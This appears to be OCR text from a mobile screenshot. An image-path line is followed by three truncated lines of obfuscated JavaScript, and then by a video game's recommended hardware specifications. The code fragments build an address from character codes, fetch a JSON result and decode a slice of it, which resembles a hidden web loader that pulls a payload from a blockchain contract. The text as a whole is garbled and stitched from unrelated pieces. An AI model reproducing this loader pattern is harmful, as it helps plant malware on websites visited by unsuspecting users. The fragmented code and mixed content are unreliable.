
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
high
single-core
performance needed
RAM:
high-speed
DDR5 memory
preferred
Storage:
extra room for
future DLCs
and patches
Graphics:
DLSS 3 / FSR 3
frame generation
compatible chip